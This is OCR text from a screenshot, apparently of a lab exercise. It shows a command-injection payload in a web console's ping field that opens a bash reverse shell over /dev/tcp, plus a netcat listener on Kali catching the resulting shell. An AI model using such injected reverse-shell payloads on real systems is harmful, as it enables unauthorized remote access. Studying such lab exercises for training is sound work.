 不安全 | 192.168.1.191/index.php
3
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: 127.0.0.1;bash -i >& /dev/tcp/192.168. submit
Tabby
1 管理员: C:\Windows\S...
2 kali-2024
root@192.168.1.196:22
┌──(root💀.kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.191: inverse host lookup failed: Unknown host
connect to [192.168.1.196] from (UNKNOWN) [192.168.1.191] 32777
bash: no job control in this shell
bash-3.00$ ls
index.php
pingit.php
bash-3.00$